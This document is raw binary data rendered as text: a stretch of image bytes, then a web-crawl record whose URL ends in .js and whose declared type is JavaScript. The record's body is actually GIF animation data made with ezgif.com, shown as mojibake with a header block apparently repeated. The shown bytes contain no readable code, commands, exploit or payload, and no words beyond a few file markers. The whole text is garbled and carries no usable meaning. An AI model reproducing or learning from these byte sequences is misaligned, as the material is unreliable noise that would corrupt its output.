 ��`˜�nXpq  �\� w�	�p �L��ɺ�� wP�R�`м��z0�w��q�zPʘ������\�@	S����em��� � �R�T�ֵ�� ce� �w���ֵ�$A��X�؋�q�� 0Ԍm�l փLy�:=ٌ �`Ȑ�PԜ��=�6������>��P�ؤ�������)m�a� �P�D�p�ծ[m�D�۞��9�]��D}���=R]��|��Ko�=��  @�Q�`�Կ� �@�Z�>X=�u}�X@� 0�ҍ�R}�\e���]��}ܲ��uЍ։`ӫ����ߋ�X �m�w��p�f�sͼ��%q q�*`��s� � ۀ)����7����>��5=���%�Ӕ��q�0�p����snн����@p[ ����#C	7� 	�MP�`^�Z��P�0>�[��?���  v=��}�� �Xb��~�:.����p≀�a���X�����@�yYr�n{�%�`�������i@�͠[`��>'.����a�[b^�p�����@�沮l`��PT^�.��~��)J���e�������� ��p�\~齎(���?��D���+(�lp �@ ��!c����Y�Л�2�@(S�K ��٧%��v�@Л����
l�������M��� ���Gww���[P��5O�v��(؎v� ��^�6�p�`BX3�
e� ��s��> ��37i��Z[��	� ��G��:}�X�	 p� ��w�yFw[o�p �0S�"�oK��X��f�/�iZr�xC(���g7`�z�z;6wh��uww�hg@K d`Vt�x�p�	��70 �P �ߛ>�t[rM�:��  4[2a|�b?���	c��va�H�(r3�r�~?u7���m�W��_	=0t�-�;��,3 �3�b ���"c2	��h��v��	a�H���P���ޯH`h���ZRgbOA1��30�s���3 ?P$Xp�H!u�I�A�?4@�� J� i�{��@�T �ɓzH�԰�Dc�5����>jU����Ϟ7�)�1C�3:b�1�� ��P��B�R��V}5Qm��,CH(գ�=���`]�x��-K�[��f�<P��a!3ԢԱ��|ts�MQ}3�h�|@�}t�u;�ck�3fg��Q0���U:C_�A=K�:�St�� ���鶙�f}?���M-T�(x ��6�Z�"ć���y>���0b	��Ѓf� 2Ƨ��FTJ�ڣ�:Ou{�*h���J-�T���h�ڂ"��yOB��B���@	� �}48�{�x�����~!�ƚA�6�� �|8 � ��F��@��h+��p�!����XP��:�& �DE*���:� �5�~#��aQ��^쉆Z����jj���Ĳ� ��1i�?q�cK3��óH㓹�ET�ʚ
R�-a�JD��Ϛz����ə�h��7!C�	�CET��/�-L�"m� �\��0FTU0�Y�D%P)k)��D%����� lڐ��(�V6{ND�$j�u[l����&�R��`YT|@��e{ Cܘ��58 x�=�]vYg'�����tAM5��Պ���r`&5P�Q"�������� ��Հ
 ֔\6c��T�X�bcʵ����*Պ�9Q�Aa��ߧfF�W�+r���v�0�]�ғ�[��(T�d#ؘ���C	 ��2h
��3�p�{�E%/���_��������r���\�籇�y�G�3�{�I�,c[��U�k�]eT�����A/� ����e�ZD
y�p7�A�{�@�k"�I�G%�h�e�f
�G1]�A�fg5�ޢ����6\/hk1_<��y�?���]_�0j��\�fNjAnb���F��l���,�'�`~mK�|����3�   �0��[�]�ǣ�U����v�����	�f0X�A�;ܡ>V(�!],� �|���HD6���pB��~�����)4Ё�z�8�v!3h=)�hP�A�� !	i'�b�f4���Zx"� �8 �e$!��� T�Z�0×������(�88�?�``��w�����:8�Q� !�#��Ǉ=lG���Gi�a+���PQ�����#/3	�<$[3h�
�0$����̛!�U���i�L&�	�0�q����:� :����A�>�^>=��U�4�9�3 l�V8�l� �\�8��ǖ����(q'�s����y0��6i�bf�Ѐ���0�>|��U
��=h�55�EY #�#VF:R8G+��f
 \jfgҀH�G@GKU�R0ҏT j���f*�"��@?:R��՞Rʨ'�i�O`u����@@�BH��b�
`a���Oy���)�*Oo�m�M��=�m,�! �C}���`��d�QX���W��nڀ��榸3�h�zS\b(�f\f:�R>�`�m@ؠv����#J�����)q \��xp�`�ۀ���7�.r?��!d��V�n�t��r�qm��
m��hC��Ƨb ��p`��W�$@;���[`@n}l]�:bD3*�~���������:�����ưy1<��>(�B�S��`��m?H1��b��
� �K��`H0�q�g���8�CF�r�*d$�8�K�N1��@!�8������g�����F+8%s1-[͛�ZsDS>n�>�(g�wl�mu(:@"��U����e@Z�Y��f@�
[8˾e�!��b���nzAk���1P�q0D��W�Vc@�#~���H�����8B֦v�r5�\��SXɳ> �k`�Z��&��#��+��BX��X|eH@�S|;l�a��@-��%0�5�@����r;iF�P/���Ɏg���s9���[�����u)���`L"��\�M�h��>C�:���wP�F�gD�� VD�@/j���N|g���8�N~s���~���r��	����Rq���	�������䉌�V~�{��"�=g^�����T}˾Lnr�o��T�z�g^u���c{٫���hC~��=1�u�_}H�f�{��m:&Fn��ڵ�w��?��P!�QT���/D64�x{d��@���^�\`��/|�=�y�s��a$�̷�%���ѠP�������Ȇ�K���������<,����Eb��0��1������P�ax�1�q}�c����>�����gx��g����k�~Ԑ�d�����O`��C��A
Rp�c0�K�Ƀ-P�-�ī�0H'8 ���6' @P@��-ȃ6�@P�Zp�P�m( =0AP@���>epA\���ܿ<��l�p�l'؆�X�m`#�' A`��kB���	X�_�B�@<e��_X���@�C�-��m2�!��Ļ����m����������lA�C:ܿ	�BC/$�{x�(��_�'<D��
p�E� @��
������s�BDA�Cܾl�.PEN,��S�hx���DI�D���@�DS�D-r�Y���EXEX�E_|�Z�_D�`�a4E �c��b��e,�f��g��i�F�FS�Fl�Ff�Fn�Em�Fq̿f�_Gs�FoL�aDGv�u|�ctGy<Dz��y�G|�r�Gn�GvH�F��G}Hs,�|�G��G��ŇlȄ<HxdH�l�V������z�ȍ�HȏI�tǑ$ɋ�F�DI�$F�T����l|�ǐI��F��ƛ�ə\I��IZ�E�ʊ|�<J_�E�\ʤ�I����  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260109/05d9dcfc-1f1e-4720-980b-a42da91f8103.js
body_size: 345567
content:
GIF89a� � �  ����������������������������������������������������������������������������������������������q:�I�������Z1�B����U���?�M����l?�I�������1������1"�9$�:�y���)�C�Y#�6w3�`��/�C4�E0�F���&�93�D������$�6���?�N)�C�|%.�E'�B-�?�=�/0�<5�A}:3�H�8���/�D����t���o6���g)~/;�K�̫�p,!�@8�P�m�g�ة,x;H�S7�H����+1~B������"�:�/���Ձ6�Ȝk�y;�M�o!�x+l�y���@�NP�\>�DR�bj�u��)������`�o��(�ќ���D�UT�c�y��M�Y.q8����(C�W����b"�g���w+����{2�zIH�Q$�5;�J��ۋ8���;�GыU�ڽ���a�l�(�Z$��ͪ�?�M������m.�������pBN�Z�ܵuÅ]�j���x��������r�|�㠅ٕ}����r����˜�n+�8�դ����������쾏ߤg�e�}��(i�o�c!>rJ���`�q���ʍ���w��������}Q����N M�\E{R��ޖH�P����Է���ޖ`����V*�o?�e0�̶/f?�a9䦉��MW,�Y&���V�`������ƭ�N���ѕp��lx҅�pi�z�ި��|P�a��������6ĝ2��Ns�:V�=ïq   !�NETSCAPE2.0   !� � !�(GIF created with https://ezgif.com/maker ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
